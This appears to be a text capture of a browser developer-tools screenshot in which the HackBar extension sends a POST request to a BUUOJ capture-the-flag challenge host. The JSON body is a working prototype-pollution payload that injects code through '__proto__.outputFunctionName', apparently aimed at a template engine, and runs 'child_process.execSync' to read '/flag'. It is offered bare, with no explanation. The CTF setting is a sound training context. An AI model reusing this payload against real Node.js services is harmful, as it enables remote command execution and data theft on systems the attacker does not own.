 success
确定
Elements Console Network Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ed7ff784-b4ca-4616-a767-97c073c29353.node3.buuoj.cn/action
enctype
Enable POST application/json ADD HEADER
Body
{"lua":"bairen","__proto__":{"outputFunctionName":"a=1;return
global.process.mainModule.constructor._load('child_process').execSync('cat
/flag')//"},"Submit":""}
Console What's New